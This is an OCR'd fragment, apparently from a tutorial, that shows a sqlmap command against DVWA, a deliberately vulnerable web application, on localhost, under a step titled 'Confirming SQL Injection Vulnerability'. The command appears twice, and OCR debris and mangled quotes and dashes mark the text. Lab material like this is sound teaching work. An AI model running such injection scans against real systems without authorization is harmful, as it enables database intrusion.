
lua
CopyEdit
sqlmap -u “http://localhost/dvwa/vulnerabilities/sqli/?
id=1&Submit=Submit#” –batch
Step 1: Confirming SQL Injection
Vulnerability
Before extracting information, first verify that the target
parameter is injectable. Run SQLMap on the target URL:
lua
CopyEdit
sqlmap -u “http://localhost/dvwa/vulnerabilities/sqli/?
id=1&Submit=Submit#” –batch